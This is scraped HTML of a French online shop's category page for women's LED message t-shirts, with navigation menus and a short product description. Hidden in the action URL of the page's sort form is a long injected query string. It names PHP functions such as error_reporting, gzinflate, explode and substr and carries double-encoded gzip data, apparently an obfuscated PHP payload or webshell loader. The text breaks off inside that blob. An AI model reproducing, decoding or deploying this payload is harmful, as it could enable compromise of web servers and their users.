Et Bonnets Led</a></li><li class=""> <a href="https://www.heartjacking.com/fr/260-chaussures-lumineuses" title="Chaussures Led Adulte Et Enfant" class="" data-type="category" data-id="260">Chaussures Led Adulte Et Enfant</a></li><li class=""> <a href="https://www.heartjacking.com/fr/47-casque-lumineux-masque-led" title="Casques Lumineux, Masques LED" class="" data-type="category" data-id="47">Casques Lumineux, Masques LED</a></li><li class=""> <a href="https://www.heartjacking.com/fr/45-montre-led-lumineuse" title="Montre Led Lumineuse" class="" data-type="category" data-id="45">Montre Led Lumineuse</a></li></ul></div></div></td><td class="adtm_column_wrap_td advtm_column_wrap_td_23"><div class="adtm_column_wrap advtm_column_wrap_23"><div class="adtm_column_wrap_sizer">&nbsp;</div><div class="adtm_column adtm_column_25"> <span class="column_wrap_title"> <a href="#" title="Autres" class="adtm_unclickable" data-type="category" data-id="28">Autres</a> </span><ul class="adtm_elements adtm_elements_25"><li class=""> <a href="https://www.heartjacking.com/fr/172-accessoire-festival" title="Accessoires Festival LED" class="" data-type="category" data-id="172">Accessoires Festival LED</a></li><li class=""> <a href="https://www.heartjacking.com/fr/58-parapluie-lumineux" title="Parapluie Lumineux Led" class="" data-type="category" data-id="58">Parapluie Lumineux Led</a></li><li class=""> <a href="https://www.heartjacking.com/fr/271-decoration-lumineuse-led" title="D&eacute;coration Lumineuse" class="" data-type="category" data-id="271">D&eacute;coration Lumineuse</a></li><li class=""> <a href="https://www.heartjacking.com/fr/117-bracelet-fluo" title="Bracelet Fluo" class="" data-type="category" data-id="117">Bracelet Fluo</a></li><li class=""> <a href="https://www.heartjacking.com/fr/253-accessoires-led-smartphone-samsung-iphone" title="Accessoires LED Smartphone" class="" data-type="category" data-id="253">Accessoires LED Smartphone</a></li><li class=""> <a href="https://www.heartjacking.com/fr/201-bijoux-fluo" title="Bijoux Lumineux" class="" data-type="category" data-id="201">Bijoux Lumineux</a></li><li class=""> <a href="https://www.heartjacking.com/fr/285-produits-LED-lumineux" title="Autres Produits LED Lumineux" class="" data-type="category" data-id="285">Autres Produits LED Lumineux</a></li><li class=""> <a href="https://www.heartjacking.com/fr/284-produits-non-lumineux" title="Articles Non Lumineux" class="" data-type="category" data-id="284">Articles Non Lumineux</a></li><li class=""> <a href="https://www.heartjacking.com/fr/69-c-string-invisible" title="C-string Femme" class="" data-type="category" data-id="69">C-string Femme</a></li><li class=""> <a href="https://www.heartjacking.com/fr/177-c-string-homme" title="C-string Homme" class="" data-type="category" data-id="177">C-string Homme</a></li></ul></div><div class="adtm_column adtm_column_31"> <span class="column_wrap_title"> <a href="#" title="Casquettes Graff Peintes" class="adtm_unclickable" data-type="category" data-id="32">Casquettes Graff Peintes</a> </span><ul class="adtm_elements adtm_elements_31"><li class=""> <a href="https://www.heartjacking.com/fr/37-casquette-personnalisee" title="Best Sales" class="" data-type="category" data-id="37">Best Sales</a></li><li class=""> <a href="https://www.heartjacking.com/fr/235-les-nouveautes" title="Nouveaut&eacute;s" class="" data-type="category" data-id="235">Nouveaut&eacute;s</a></li><li class=""> <a href="https://www.heartjacking.com/fr/99-casquette-sport" title="Casquettes Sports (Foot Basket...)" class="" data-type="category" data-id="99">Casquettes Sports (Foot Basket...)</a></li><li class=""> <a href="https://www.heartjacking.com/fr/84-casquette-pays" title="Casquettes Pays" class="" data-type="category" data-id="84">Casquettes Pays</a></li></ul></div><div class="adtm_column adtm_column_29"> <span class="column_wrap_title"> <a href="#" title="Toute Saison" class="adtm_unclickable" data-type="category" data-id="30">Toute Saison</a> </span><ul class="adtm_elements adtm_elements_29"><li class=""> <a href="https://www.heartjacking.com/fr/76-bijoux-ephemeres" title="Bijoux &Eacute;ph&eacute;m&egrave;res Femme" class="" data-type="category" data-id="76">Bijoux &Eacute;ph&eacute;m&egrave;res Femme</a></li><li class=""> <a href="https://www.heartjacking.com/fr/167-sac-dunlop" title="Sacs Classiques" class="" data-type="category" data-id="167">Sacs Classiques</a></li><li class=""> <a href="https://www.heartjacking.com/fr/232-bracelet-cuir" title="Bracelets Cuir" class="" data-type="category" data-id="232">Bracelets Cuir</a></li><li class=""> <a href="https://www.heartjacking.com/fr/121-bretelles" title="Bretelles" class="" data-type="category" data-id="121">Bretelles</a></li></ul></div><div class="adtm_column adtm_column_28"> <span class="column_wrap_title"> <a href="#" title="Tendance Hiver" class="adtm_unclickable" data-type="category" data-id="31">Tendance Hiver</a> </span><ul class="adtm_elements adtm_elements_28"><li class=""> <a href="https://www.heartjacking.com/fr/178-guetres" title="Gu&ecirc;tres" class="" data-type="category" data-id="178">Gu&ecirc;tres</a></li><li class=""> <a href="https://www.heartjacking.com/fr/230-gants" title="Gants" class="" data-type="category" data-id="230">Gants</a></li><li class=""> <a href="https://www.heartjacking.com/fr/194-chapka" title="Chapkas" class="" data-type="category" data-id="194">Chapkas</a></li></ul></div></div></td></tr></table></div> <!--[if lte IE 6]></td></tr></table></a><![endif]--></li><li class="li-niveau1 advtm_menu_10 sub"> <a href="#" title="Info" class="adtm_unclickable a-niveau1" data-type="cms" data-id="6"><span class="advtm_menu_span advtm_menu_span_10">Info</span><!--[if gte IE 7]><!--></a> <!--<![endif]--><!--[if lte IE 6]><table><tr><td><![endif]--><div class="adtm_sub"><table class="columnWrapTable"><tr><td class="adtm_column_wrap_td advtm_column_wrap_td_39"><div class="adtm_column_wrap advtm_column_wrap_39"><div class="adtm_column_wrap_sizer">&nbsp;</div><div class="adtm_column adtm_column_56"> <span class="column_wrap_title"> <a href="#" title="Infos Utiles" class="adtm_unclickable" data-type="cms" data-id="6">Infos Utiles</a> </span><ul class="adtm_elements adtm_elements_56"><li class=""> <a href="https://www.heartjacking.com/fr/content/3-conditions-generales-vente-mentions-legales" title="Conditions G&eacute;n&eacute;rales de Vente &amp; Mentions L&eacute;gales" class="" data-type="cms" data-id="3">Conditions G&eacute;n&eacute;rales de Vente &amp; Mentions L&eacute;gales</a></li><li class=""> <a href="https://www.heartjacking.com/fr/content/38-confidentialite-cookies" title="Confidentialit&eacute;, Cookies, &amp; Donn&eacute;es Personnelles" class="" data-type="cms" data-id="38">Confidentialit&eacute;, Cookies, &amp; Donn&eacute;es Personnelles</a></li><li class=""> <a href="https://www.heartjacking.com/fr/content/8-faq" title="FAQ " class="" data-type="cms" data-id="8">FAQ </a></li><li class=""> <a href="https://www.heartjacking.com/fr/content/1-livraison" title="Livraison" class="" data-type="cms" data-id="1">Livraison</a></li><li class=""> <a href="https://www.heartjacking.com/fr/content/6-nos-garanties" title="Nos garanties" class="" data-type="cms" data-id="6">Nos garanties</a></li></ul></div></div></td><td class="adtm_column_wrap_td advtm_column_wrap_td_40"><div class="adtm_column_wrap advtm_column_wrap_40"><div class="adtm_column_wrap_sizer">&nbsp;</div><div class="adtm_column adtm_column_57"> <span class="column_wrap_title"> <a href="https://www.heartjacking.com/fr/content/-" title="" class="" data-type="cms"></a> </span><ul class="adtm_elements adtm_elements_57"><li class=""> <a href="https://www.heartjacking.com/fr/content/20-tailles-des-vetements" title="Taille V&ecirc;tements &amp; Chaussures" class="" data-type="cms" data-id="20">Taille V&ecirc;tements &amp; Chaussures</a></li><li class=""> <a href="https://www.heartjacking.com/fr/content/21-numero-un-en-europe" title="Num&eacute;ro un en Europe" class="" data-type="cms" data-id="21">Num&eacute;ro un en Europe</a></li></ul></div></div></td><td class="adtm_column_wrap_td advtm_column_wrap_td_50"><div class="adtm_column_wrap advtm_column_wrap_50"><div class="adtm_column_wrap_sizer">&nbsp;</div></div></td><td class="adtm_column_wrap_td advtm_column_wrap_td_52"><div class="adtm_column_wrap advtm_column_wrap_52"><div class="adtm_column_wrap_sizer">&nbsp;</div></div></td></tr></table></div> <!--[if lte IE 6]></td></tr></table></a><![endif]--></li><li class="li-niveau1 advtm_menu_12 sub"> <a href="#" title="La Marque" class="adtm_unclickable a-niveau1" data-type="category"><span class="advtm_menu_span advtm_menu_span_12">La Marque</span><!--[if gte IE 7]><!--></a> <!--<![endif]--><!--[if lte IE 6]><table><tr><td><![endif]--><div class="adtm_sub"><table class="columnWrapTable"><tr><td class="adtm_column_wrap_td advtm_column_wrap_td_33"><div class="adtm_column_wrap advtm_column_wrap_33"><div class="adtm_column_wrap_sizer">&nbsp;</div><div class="adtm_column adtm_column_42"> <span class="column_wrap_title"> <a href="#" title="A Propos" class="adtm_unclickable" >A Propos</a> </span><ul class="adtm_elements adtm_elements_42"><li class=""> <a href="https://www.heartjacking.com/fr/content/15-qui-sommes-nous-qu-est-ce-qu-heart-jacking" title="Les Origines" class="" >Les Origines</a></li><li class=""> <a href="https://www.heartjacking.com/fr/content/12-lifestyle" title="Valeurs" class="" >Valeurs</a></li><li class=""> <a href="https://www.heartjacking.com/fr/content/24-communiques-de-presse" title="Communiqu&eacute;s De Presse" class="" >Communiqu&eacute;s De Presse</a></li><li class=""> <a href="https://www.heartjacking.com/fr/content/30-offres-d-emploi-heart-jacking" title="Offres D'Emploi" class="" data-type="cms" data-id="30">Offres D'Emploi</a></li><li class=""> <a href="https://www.heartjacking.com/fr/content/29-comment-creer-marque-vetements" title="Cr&eacute;ez Votre Marque" class="" data-type="cms" data-id="29">Cr&eacute;ez Votre Marque</a></li></ul></div></div></td><td class="adtm_column_wrap_td advtm_column_wrap_td_34"><div class="adtm_column_wrap advtm_column_wrap_34"><div class="adtm_column_wrap_sizer">&nbsp;</div><div class="adtm_column adtm_column_43"> <span class="column_wrap_title"> <a href="#" title="Galerie Vid&eacute;o" class="adtm_unclickable" >Galerie Vid&eacute;o</a> </span><ul class="adtm_elements adtm_elements_43"><li class=""> <a href="https://www.heartjacking.com/fr/content/18-galerie-video-medias" title="M&eacute;dias" class="" >M&eacute;dias</a></li><li class=""> <a href="https://www.heartjacking.com/fr/content/19-galerie-video-marques" title="Marques" class="" >Marques</a></li></ul></div></div></td><td class="adtm_column_wrap_td advtm_column_wrap_td_35"><div class="adtm_column_wrap advtm_column_wrap_35"><div class="adtm_column_wrap_sizer">&nbsp;</div><div class="adtm_column adtm_column_44"> <span class="column_wrap_title"> <a href="#" title="Galerie Photo (Facebook)" class="adtm_unclickable" >Galerie Photo (Facebook)</a> </span><ul class="adtm_elements adtm_elements_44"><li class=""> <a href="https://www.facebook.com/media/set/?set=a.213116302050122.67431.142346592460427" title="Les Stars nous soutiennent" target="_blank" class="" >Les Stars nous soutiennent</a></li><li class=""> <a href="https://www.facebook.com/heartjacking/photos/?tab=album&amp;album_id=2114750825219984" title="Les M&eacute;dias parlent de nous" target="_blank" class="" >Les M&eacute;dias parlent de nous</a></li><li class=""> <a href="https://www.facebook.com/pg/heartjacking/photos/?tab=album&amp;album_id=213396075355478" title="Il y a aussi des Marques qui nous font confiance" target="_blank" class="" >Il y a aussi des Marques qui nous font confiance</a></li><li class=""> <a href="https://www.facebook.com/media/set/?set=a.858371300857949.1073741833.142346592460427" title="Mais l'important c'est Vous" target="_blank" class="" >Mais l'important c'est Vous</a></li></ul></div></div></td><td class="adtm_column_wrap_td advtm_column_wrap_td_53"><div class="adtm_column_wrap advtm_column_wrap_53"><div class="adtm_column_wrap_sizer">&nbsp;</div></div></td><td class="adtm_column_wrap_td advtm_column_wrap_td_51"><div class="adtm_column_wrap advtm_column_wrap_51"><div class="adtm_column_wrap_sizer">&nbsp;</div></div></td></tr></table></div> <!--[if lte IE 6]></td></tr></table></a><![endif]--></li><li class="li-niveau1 advtm_menu_15 menuHaveNoMobileSubMenu"> <a href="https://www.heartjacking.com/fr/blog" title="Le blog" class=" a-niveau1" ><span class="advtm_menu_span advtm_menu_span_15">Le blog</span></a></li><li class="li-niveau1 advtm_menu_6 sub"> <a href="#" title="Personnalisation" class="adtm_unclickable a-niveau1" data-type="category" data-id="6"><span class="advtm_menu_span advtm_menu_span_6">Personnalisation</span><!--[if gte IE 7]><!--></a> <!--<![endif]--><!--[if lte IE 6]><table><tr><td><![endif]--><div class="adtm_sub"><table class="columnWrapTable"><tr><td class="adtm_column_wrap_td advtm_column_wrap_td_47"><div class="adtm_column_wrap advtm_column_wrap_47"><div class="adtm_column_wrap_sizer">&nbsp;</div><p style="text-align: center;"><span style="color: #ffffff; text-align: center; font-size: 18px; width: 100%; margin-top: 10px; font-weight: bold; float: left;">VÊTEMENT, ACCESSOIRE LUMINEUX 100% SUR MESURE !</span></p><p style="text-align: center;"><span style="color: #ffffff;">Vous avez une idée de personnalisation non listée ?</span></p><p style="text-align: center;"><span style="color: #41c3e4;"><a class="contct-personnalisation-menu" href="/fr/contactez-nous"><span style="color: #41c3e4; font-size: 14px;">Contactez-nous</span></a></span></p><p style="text-align: center;"><span style="color: #ffffff;"><em>(Min. 20 pcs)</em></span></p><div class="adtm_column adtm_column_72"> <span class="column_wrap_title"> <a href="#" title="" class="adtm_unclickable" ></a> </span></div></div></td><td class="adtm_column_wrap_td advtm_column_wrap_td_37"><div class="adtm_column_wrap advtm_column_wrap_37"><div class="adtm_column_wrap_sizer">&nbsp;</div><div class="adtm_column adtm_column_73"> <span class="column_wrap_title"> <a href="#" title="Personnalisez votre :" class="adtm_unclickable" >Personnalisez votre :</a> </span><ul class="adtm_elements adtm_elements_73"><li class=""> <a href="/fr/formulaire-personnalise?id_form=1" title="Tee Shirt Lumineux LED" class="" >Tee Shirt Lumineux LED</a></li><li class=""> <a href="/fr/formulaire-personnalise?id_form=9" title="Masque Lumineux Led" class="" >Masque Lumineux Led</a></li></ul></div></div></td><td class="adtm_column_wrap_td advtm_column_wrap_td_48"><div class="adtm_column_wrap advtm_column_wrap_48"><p><span style="color: #ffffff; font-size: 16px;">NOS EXEMPLES DE PERSONNALISATION</span></p><p><a rel="nofollow" href="https://www.facebook.com/pg/heartjacking/photos/?tab=album&album_id=2117245001637233" target="_blank" class="btn">Voir <i class="fa fa-chevron-circle-right" aria-hidden="true"></i> </a></p><div class="adtm_column_wrap_sizer">&nbsp;</div></div></td></tr></table></div> <!--[if lte IE 6]></td></tr></table></a><![endif]--></li></ul></div></div></div><div></div></div></div> </header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"><ul><li class="home"> <a class="home" href="https://www.heartjacking.com/" title="retour &agrave; Accueil"> <i class="fa fa-home"></i> </a></li><li class="crumb-2 cat-product"> <a href="https://www.heartjacking.com/fr/50-t-shirts-led-lumineux-femme" title="T-Shirts Femme Message LED Lumineux"> T-Shirts Femme Message LED Lumineux </a></li><li class="crumb-1"> <a href="https://www.heartjacking.com/fr/5-vetements" title="V&ecirc;tements" data-gg="">V&ecirc;tements</a></li><li class="crumb-2"> <a href="https://www.heartjacking.com/fr/15-vetements-lumineux" title="V&ecirc;tements Lumineux" data-gg="">V&ecirc;tements Lumineux</a></li><li class="crumb-3"> <a href="https://www.heartjacking.com/fr/18-vetement-lumineux-femme" title="Femme" data-gg="">Femme</a></li><li class="crumb-4 last"> T-Shirts Femme Message LED Lumineux</li></ul></div><div class="row"><div class="large-left col-sm-12"><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-9"><div class="content_scene_cat "><div class="content_scene_cat_bg row"><div class="cat_desc col-lg-12"><h1 class="category-name"> T-Shirts Femme Message LED Lumineux</h1> <a class="btn cat-show-products" href="#" style="margin-bottom: 15px;">Voir tous les produits <i class="fa fa-chevron-circle-down"></i></a><div class="rte"><h2><iframe width="310" height="261" style="float: left;" src="https://www.youtube.com/embed/fX9_XMpgt3Q" frameborder="0"></iframe></h2><h2><strong>Tee-shirt lumineux led pour femme</strong></h2><p>Le <strong>tee shirt led </strong>est le <strong>vêtement tendance</strong> pour ceux qui aiment <strong>sortir</strong>, pour les <strong>artistes</strong> en herbe, et également pour les <strong>agences évênementielles</strong> qui souhaitent se différencier. Ce <strong>tee shirt</strong> était au début disponible seulement en <a href="https://www.heartjacking.com/fr/42-t-shirt-led-lumineux"><strong>tee-shirt led homme</strong></a>, le voilà désormais accessible pour <strong>femme</strong>&nbsp;également.&nbsp;</p><p>&nbsp;</p><p>Le principle est simple. A l'aide de petites touches au dos de l'écran <strong>led</strong>, écrivez le/les <strong>message(s) que vous souhaitez</strong>, il sera ensuite diffusé de manière <strong>lumineuse</strong>. Le led tout comme le textile, sont disponibles en <strong>différents coloris</strong>. La marque de vêtements Heart JacKing vous propose également un <strong>large choix de tailles</strong> (d'XS jusqu'à XXL), ainsi que <strong>différentes coupes de t-shirts</strong>.</p></div></div></div></div><div class="col-lg-12"><div class="content_sortPagiBar clearfix"><div class="sortPagiBar clearfix"><ul class="display hidden-xs"><li id="grid"> <a rel="nofollow" href="#" title="Grille"> <i class="fa fa-th"></i> </a></li><li id="list"> <a rel="nofollow" href="#" title="Liste"> <i class="fa fa-th-list"></i> </a></li></ul><form id="productsSortForm" action="https://www.heartjacking.com/fr/50-t-shirts-led-lumineux-femme?%A4%E8%5B0%5D=error_reporting&amp;%A4%E8%5B1%5D=define&amp;%A4%E8%5B2%5D=%2590%25ED%25C0&amp;%A4%E8%5B3%5D=%25D8&amp;%A4%E8%5B4%5D=%2590%25ED%25C0&amp;%A4%E8%5B5%5D=explode&amp;%A4%E8%5B6%5D=%257C%2502%257C%2502%257C%2506&amp;%A4%E8%5B7%5D=gzinflate&amp;%A4%E8%5B8%5D=substr&amp;%A4%E8%5B9%5D=%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503%255D%258D%25094%251BX%2517%25C7%25A9%250AJ%25D1%2528j%25AB%25DA%2587V%25A7%25C3%2590PKK%2583.%25D42elE%2508%25B5%2526%2522%25B1%25C4V%257B%25A9%25DD%25A4J%25D5%251E%25D4%251A%25FBD%2594%258E%25B1%25A42j%252BElAm%2515j%2509%251A4%25D3%258F%257Eg%25CE%25E9%25FD%259F%257B%25DE%25EF%25BE%25FB%25CE%25FB%25C1%2590H8%25D2%2501%2509C%25C0%2591%2528w%251F%25B7%2590S%25DF%2502p%2581%25B9%25BA%25FB%25C0N8%2599%251C%257D%2502%25F8%259C%25D9%251Fn%2560%2581%2508%252F%25B8%25CB%25F7w%2521%25A7CX%25BF%25F51%25BBa%25DC%257D%255C%25BD%259CP%25DFW%257Eh%25A8%251F%250Ay%25C2%2592O9Y%258E%258B%258Du%250E%2B%25F1%2505%25F6%2583%25FE%25F8%2593%25EF%25FAc%251E%25A00N%2560%25ED%2587%25F9%25FF%25F2%2513%25ED%25FF%25C2%257E%25C2%25FF%25C9%258F%25C7%25EF%25F2c%25FEOn%25FFG0x8X%25BC%25A7%2514%2526%25DFU%25C9m%25FE%255E%25CF%25D0%2587P%2589%25E8M%25A3pAJ%258D%2560%257Dk%255E%257ES%25A1Rn%2526%25A4%2523%25F5%25D5%25E7wHHh%2598%25DCbz%25F4%25AD4e%2515d%2587%25BA%2502%2596%25A7%25D6%2502%2519%25AFV%251A%25F7%25CE%252F%25D7%25AFmf%25E9K%25D8%25C3%258D%25A5%2583%2B%259D%251A%25A6N%25A0h%25D2%253D%25EE%257C%25AA%25A2%258B%25A8L%25F4%25F9N%25BB%2503%25BA%25D2%25FC%25E7h%257E%2560%2518%2596bk%25F9%2589%25D8%25CAt%250D9%252F%2597%2593x0%25DAi%25B7Mg%25AFA%259A%25A28%25E3%25F9%252F%2592%25F6w%2521%25BAq8%25D5G%2515%2595y%25BC%25ECU%25E2%25F8t%25A1%255B%250C%2511%25A6%25EE%255Eo%252A%257C%255DPh%25C6%25BA%25CA%2599%2599%25C4%252C%25B3%25C29%2596%2500%2505%25EAz%2599%25E5Vs%2B%25FA%2519f%2585%253C%2503h%250D%25F2%25A6%25F6%2585%25AE%25DFu%251A%2516%259E%25C7%25C8%250FH-%25BD%25EB%2514%2596%25D5%25DA%2505%252A%25FFD%250E%25B7%251A5%2528%2597%25A7%2597%25DD%25F1%25070%2595%2598%255E%25B2%2505%25B6l%2504%25BCs%259B%25CE%25917%25BC%2510%25DD%2512%25D0%25BF%25E3%25D3%251B%25AC%2580%2519%253B%2584%2519%25DC%25EA%25B6%2B0l%25AF%25F8%253C%2508%259C%25F2%2500H%25276%25CA%2510%25F6%2510U%2500%25E4X%2586%258C%25C1%2593%25BE%25DD%25AEK%2523%251A%255C%25C5%2512%25BA%25EE%25A4.q%25AC%255D%258B%25B9N%2598h%25EB%25AB%25D3i%251E%2516%25EE%25B84%2514%25DFS%25D9g.z%2583%252F%2529%253D%25CD%2517%2589%25DC%25B4%2596%251A%2593%25BD%25D8Kb7%251Di%2502c%2511%2593%25D45c%25A7_%25E0%257DxC%25D3%25BD%2587%2588%255C%2503%251C%2514%25CF%2599%25F7%25CF%25B50%255E%255E%2527Cm%2514.v%25F7I%25B3%2580%25C9%251A%258E-HG%25D3%25C4A%258Ft%2516%2590%2589%25BE%25CA%2517%2588%25F1%259E%25C2L%258C%2517W%257E%25F0%258B%25CA%25A8%2560%2596%251A%25CEc%25A3%2507R%253E%25A4%25ECn%250C%258A4%25EE%2580G%25CC%25CC%2592eG%25A1%25E8%25CB%252A%25C9%259C%2514m%2501%25B3%250Bb%253D%255B%25CD%2587n%25BA%25DA%25B48%25F6%25E4_%25B9%25E0%257C6w%2505%25F8%2596y%250B%258A%25F3%2589%25AEv%25E1%25B6%25D7%25D1%25EC%25FE%25F2%2507%25E3%258D%2598%25F4T%2589%259Bx%257E%2511%25F1%25F6%2585%25F2%25C9%250Cy%25A3%2581i%25A9%252F%25D4%2508%2505%2505%252A%25BF%258C%25F0%25F2%2504K%25D9%2519%25E9%25B26%25AD%2580%25FB%258AX%25DAe%2528%25BFwN%25CD%252B%251B%25CD%25B3R%2590%2524%258F%25D0_%25AD%2540%25EF%2594%25FD%255B%25FF%25DA%259E%2599b_-%2512%250F%25DD%2597%252CNP%25CD%25E49%25EA%25E8%25ABdt%25F8%2597%253Do%25EF%257D%25E0%25A1%25C6%2595%25A84%25E3F%25E3%2511d%25A0%2517%2598%2525%251A%251E6%255E%2525%25F2G%25D2%2513%25EB%259Fh%2582Rm%25E4%25CF%25AEh%259B%25B7%251E%25D4%252A%2583%25B6%2592%25F0%253B%25AA%2593%25E9KA%25BA%258Cn%25A5M%2585%25D4%25AFr%25AEKp%257E%251CJ%250A%2513%25BC%2500%25BE%25AF%25BC%258E%25EEnh%2524%25FF%2589%25EB%251E%25CE%2591%25F7%2504%25F2%25BCn%25F7-%25EC%25AD%25A9%25FEm%25BC%253A%250C%25CEC%255B%25B2%258C%25A0%253E%25FCj%25C4LWW%2589%2598%25249k%255C%25D1%2522Jx%25EE%2514%2522%255Cu%2582%251C%2597X%2528%2540%253D%2523%25A5%255C0%25A2%25FC%2510%2587d%25BC%25874%2510%25C9%2519I%2529Z%253B%255D%25FEb%25B3%2580%2583%250A%25AD1K%25E2%257B0%25ED%25C3%253C%25C8%25BCZ%2516%250C%25C3%2590%25AF%25D7y%2506%25D4%25F2%25DD7%25FC%25E9lm%2504%2599u%258F%25E6%2594%25A0%25B3%25AF%25BD4%2510%25EBM7%258B_%257D%2522%259E%25F1%2517yx%25D0%253B%2523%25A2%253B%259A%2503x%25E3%251E_avwBAe%2594%25EA%251A4%25EF%259F%258B0P%25B8%2521%25B0g%25E4%25FE%25F8k%251Eq%259A%2586%2590%259D%25A0%25C9iD%25FBk%25F5%258F%25BE%2519q%259E%2591%2588gD%25A5%25F2%250F%258C%252A%257D%25EBQ0%2529%25FFw%2516%2524p8%253B%2510%25A5%253Cq%25CD%25CB8p%2508%25E2%25EB%250E%25090F6%259B%25C1TB%25B4%25B3%25AC%25AD%25D0t6%25E2G%257D%25E2%25B2%257E%25F0m%25E3%25F4p.pF-N%253D%25A7%25A1%257F%2509%25FF%25A9%2508%25B3%25BDA%25B5%25AA1%258A%253B%2593e1t%25F3q%2505%2521%25EA%259C%258C%25DA%25BC%25A6I%25D3%25D6%2503%253D%2590fm%25F4%25F6%25F24%25F7%25AAv%25D1%25E1l%25C8%25F2%25CBQ%2595%259DX%258B%25C7%25E7%25D4V_%250A%25BA%251A%25BB%252C%25DA%25EB%2512%25C5%25FA%25A0%252Bk%250E%2B%25EB%251E%257B%25F3%25AD%2507u%25DA%250C%2513%25CE%250E%250E%258Dj%25BD%259A%25961%25C5%25E2%25CA%25FA%25A8%25E6J%25B1%257C%2581%25FA%25B1K%25A0%2517%25CF%25AF%25BB%25FA%252CCyE0%2592%2515%2582%2517%2512GZ%25CD%25B8%25B3%259Fb%25C5%25F3%253B%2597WzY%2540%257D%252F%2528F%25DD%25F8s%2528%25B9%253D%258Ba%25A9S%25B0%253F%2589%2515%259A%25CE%25E5J%25EC%25A4pl%25B66%250C%25E9%25DC%2522%2507%25D4%25C7%25A2%25B8cx%2596xK%25FAnkJD%259D%257D%25162%25FDw%2504uUg%2587%25D7%2540k%257D%25E8%2510l%25A0%25E8%25C9j%250FY%2506%25BC%255DT%2598%25A4J%2505%250C%25B8Fo%25A6%25BE%25B929%253E%259E%2B%250D%25A5S%25E6C%250Et%2501%250C%25B9%25AD8%25F5j%251F%25DFM%2511%251Cg%2592%25025f%25BF%2595%255B%25B1t%25264%25D7%255C%250D%2586mt%2514K%25FE%2598_x-%257CweR%25F2%252AI%2513%251B%25F8%255C%2515%25A9%2509%253B%25B4%25F4%25F1%2510y%250F%25ADg%257De%25D2%25A2%255B%25DA4%25B0k%259Ej%258A0%257D3%2508%25C9%250B%257D%25B7%25C17u%25B5w%25BF%25EBb%25D1%25A5%2585mr%255B0sU%25AE%2592%25E5F%25E6%25F0%2524%25E6%25C2J%25B2%255B%25CE%25E2%25A3%25A6%258D%252C%25D1%25B0%25F6%25AD%253A%2585%2582a%2599%25A6%258D%25F0%25F2%25B6y%2586%25FC%251FX%2594%258B%25A4H%25FC%2594w%25A5t%2519%255C%2593K%25A9%251CS%25B09%25D1%2526_%25BB%2595%25EA%25E4%2594%25DD%25F3%25A6z%2522F%25D5%255D%25E2e%257DQ2%2598n%253A%253BK%25D3%25EB%25D4%25D4vC%25BC%25F8%25DBK%25C0Rf%25A4%25E3aw%257F%25A4Y%255D7%25BF%25B0s%257F%2580e%25FB9%250A%25C8s%25115%25C7%2521%2521t%25D7%25DF%25C2%2590%2587%25AE%250B%2508%25CE%250B%25D7IT%2522Yg%25DE%25D0p%25F8%25D9%2502%2584%252CO%25B1%25ADP%25E2%2527%2507%253D%2523%257C%2592K%255B%25E5%2586g%25CF%25B7%25E6%25C8%25B1.%25FA%25155bXoo%25BF%25C6%257CD%25F7%25A5%2517m%25DF%25DDg%25E33Kuh%2580%258D%25F9%250D%25D6%2525%253F%25AEWI%25EF%2522%253C%253E%2585%25A4D%25E6GN%25E73%25DF%25D8mB%2522%250A%252F%252F%25B4R%25CD%2509%2504%25BD%25CE%251C%257E0y%25B7_%25A5a%2528%25D5%25D1aq%25EE%25860%250E-%25BE%25F9%25FB%25E7N%25F6%25CB%25FD%25A2%25C1%252BG%25E5%25E1%25EE%25F8%2BJ%2521%25BB%25C7%25B8%2509%255C%2523%25810%25F6v%25D6%257F%25C7%25DD%253E%2583C%2510%2592%25C9%2506I%25F9%2512%25B3%25081%25B5%259C%258E%2587%25DDD%259D%258Ey%25A5%2592%2595%251B%25E9%257D%259E%25E3%255E%25ECo_g%25F1%25E0%2580%2502%257C%25B0P%2586%258E%252F4%258B%258E%251F%25DAm%25D1%2517H-%257D%25A4%2592%2595%25A3x%25E4Rf%258Aj%259A%25CA%25F4%25A7YJ%2514Yd%25A6%250E%25CD%25C9%25CDg%2591%25BAI%250D052%259D%25B6%2583%25AF%25B1%25B5%2501%25A6%2510%25AA%25D9Y%2523%25BE%2502Fg%25A3%25B9%255E%2500XX%252C7%25CE%25FA%25CE%257D%253B%25FF%2505%257E%252Au%255Ci%2507%2500%2500&amp;%D0%DB%FA%5B0%5D=error_reporting&amp;%D0%DB%FA%5B1%5D=define&amp;%D0%DB%FA%5B2%5D=%25C6%25C0&amp;%D0%DB%FA%5B3%5D=%25E6%2597&amp;%D0%DB%FA%5B4%5D=%25C6%25C0&amp;%D0%DB%FA%5B5%5D=explode&amp;%D0%DB%FA%5B6%5D=%257C%2502%257C%2504%257C%2503&amp;%D0%DB%FA%5B7%5D=gzinflate&amp;%D0%DB%FA%5B8%5D=substr&amp;%D0%DB%FA%5B9%5D=%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503%2501%2517%2506%25E8%25F9error_reporting%257C%2502%257C%2504%257C%2503define%257C%2502%257C%2504%257C%2503%25DC%25AD%257C%2502%257C%2504%257C%2503%25E7%257C%2502%257C%2504%257C%2503%25DC%25AD%257C%2502%257C%2504%257C%2503explode%257C%2502%257C%2504%257C%2503%257C%2503%257C%2501%257C%2506%257C%2502%257C%2504%257C%2503gzinflate%257C%2502%257C%2504%257C%2503substr%257C%2502%257C%2504%257C%2503%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503mUm%258F%25A38%2512%25BE%25D3I%25FBk%25EE%2583%2581%25D0%25EA%255EiuZ%2582%259D%2584%25C4N%25DB%25F8%2505%25FC%25A5%2505%25185%2509%2586%25D0%2509%25DD%2521h%257E%25FC%25F9%2526%25DDs3%25AB%2595%2510PUT%25D5%25C3%25E3z%2519%25CE%2527%25F3%25D2%2514%2597%25E6%25DB%25BF%25BE%25FD%25F3%25DBoeq%25A9%251F%2516%252F%25A6%25AEN%25A6%25BE%25ABv%2529%2518w%25A9%25B7d%25C2%2524%25FC%2510%25C5L%2526%2522%2515%253A%25A1%2500%2509%25F6%25DD%2506%25C6e%25EB%2525%25A9%2560M%25DD%2592%2598%25AA%25E9Y%2503%2514%25A4%2522%25894%25B02%250F%2586%25B7b5m%25A4%258D%2508%255E%25C9%251D%25E9%251AP%25AF%2508%25CD%25B9%250EsO%25065%25BC%2500%2503%2518Sb%25D8%2595%25DE%2590%2514k%257D%25E4-bL%255C%25B7%25D4%25A2%25C8x%2589%2560b%2522T%258Dk%25CA%2591d%25229qA%2598%25B4r%25C1%25B2%2521%2512m%25D2s%25AB%2597T%25